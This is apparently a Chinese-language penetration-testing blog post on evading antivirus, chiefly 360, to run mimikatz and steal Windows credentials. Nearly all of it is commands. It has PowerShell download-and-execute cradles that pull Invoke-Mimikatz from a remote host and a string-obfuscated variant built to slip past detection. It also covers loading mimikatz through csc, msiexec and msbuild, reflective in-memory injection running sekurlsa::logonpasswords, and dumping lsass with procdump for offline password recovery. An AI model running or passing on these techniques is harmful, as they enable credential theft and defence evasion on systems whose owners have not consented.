
0x00. 简介
用户绕过杀软执行mimikatz,这里主要是绕过360,未处理的mimikatz会被直接查杀
0x01. powershell
1 | https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1 |

cmd下执行
1 | C:\Users\test\Desktop>powershell -exec bypass "import-module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz" |
也可以远程加载
1 | powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://192.168.2.118/Invoke-Mimikatz.ps1');Invoke-Mimikatz |

被拦截掉了,旧版本可通过混淆绕过
1 | powershell -c " ('IEX '+'(Ne'+'w-O'+'bject Ne'+'t.W'+'ebClien'+'t).Do'+'wnloadS'+'trin'+'g'+'('+'1vchttp://'+'192.168.0'+'.101/'+'Inv'+'oke-Mimik'+'a'+'tz.'+'ps11v'+'c)'+';'+'I'+'nvoke-Mimika'+'tz').REplaCE('1vc',[STRing][CHAR]39)|IeX" |
0x02. 用.net2.0加载mimikatz
下载
1 | https://gist.githubusercontent.com/nicholasmckinney/896b508b6cf1e8c3e567ccab29c8d3ec/raw/afa7219adbfcdfc160c163273ef8ec61ff0658b4/katz.cs |
将katz.cs放置C:\Windows\Microsoft.NET\Framework\v2.0.50727
先powoershell执行
1 | $key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC531ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ0361mVsSVWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRvkWiZRerjmDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3lglOefcacyYEHPX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7qeEuvyV0OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmtL6KDzKv8L1YN2TkKjXEoWulXNliBpelsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLNiHfVjNi53Yg4=' |
再cmd执行
1 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /r:System.EnterpriseServices.dll /out:katz.exe /keyfile:key.snk /unsafe katz.cs |
0x03. msiexec加载mimikatz
下载
1 | https://github.com/homjxi0e/PowerScript/blob/master/Mimikatz.2.1.1/X64/Mimikatz%20x64.msi |
远程执行
1 | PS:> msiexec.exe /passive /i https://github.com/homjxi0e/PowerScript/raw/master/Mimikatz.2.1.1/X64/Mimikatz%20x64.msi /norestartcmd:> msiexec.exe /passive /i https://github.com/homjxi0e/PowerScript/raw/master/Mimikatz.2.1.1/X64/Mimikatz%20x64.msi /norestart |
本地执行
1 | msiexec /passive /i C:\Users\Administrator\Desktop\Mimikatz.msi |
0x04. net4.0加载mimikatz
下载mimikatz.xml
1 | https://github.com/3gstudent/msbuild-inline-task/blob/master/executes%20mimikatz.xml |
执行
1 | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild<.exemimikatz.xml |
0x05. 内存中加载mimikatz
下载
1 | https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1 |
执行
1 | powershell.exe -exec bypass IEX (New-Object Net.WebClient).DownloadString('http://192.168.2.111/Invoke-ReflectivePEInjection.ps1');Invoke-ReflectivePEInjection -PEUrl http://192.168.2.111/mimikatz.exe -ExeArgs "sekurlsa::logonpasswords" -ForceASLR |

0x06. 导出lsass进程离线读密码
下载procdump64.exe
执行
1 | procdump64.exe -accepteula -ma lsass.exe 1.dmp |
也可以在任务管理器中操作
1 | mimikatz.exe "sekurlsa::minidump 1.dmp" "sekurlsa::logonPasswords full" exit |